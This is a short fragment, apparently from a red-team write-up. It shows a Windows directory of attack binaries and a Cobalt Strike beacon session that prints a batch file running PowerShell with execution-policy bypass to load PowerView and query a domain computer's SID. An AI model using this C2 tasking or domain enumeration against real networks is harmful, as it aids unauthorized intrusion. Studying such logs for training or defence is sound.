 2020/12/17  00:48    <DIR>          .
2020/12/17  00:48    <DIR>          ..
2020/12/16  23:30            17,920 artifact.exe
2020/12/16  23:33             8,311 artifact.zip
2020/12/16  14:46    <DIR>          CreatorSIDQuery
2020/12/16  14:41            17,401 CreatorSIDQuery(1).zip
2020/12/16  14:13             6,144 CreatorSIDQuery.exe
2020/12/16  14:21             2,716 CreatorSIDQuery.zip
2012/07/18  14:12           102,912 incognito.exe
2020/12/17  00:46               169 shell.bat
2020/12/16  03:29            73,802 shell.exe
2020/12/17  00:46    <DIR>          WP
8 个文件        229,375 字节
4 个目录 51,900,416,000 可用字节
beacon> shell type shell.bat
[*] Tasked beacon to run: type shell.bat
[+] host called home, sent: 45 bytes
[+] received output:
cd C:\Users\test\Desktop\WP\
powershell.exe -exec bypass -Command "& {Import-Module .\powerview.ps1;Get-DomainComputer -Identity Oxxk -Properties objectsid}" > user.txt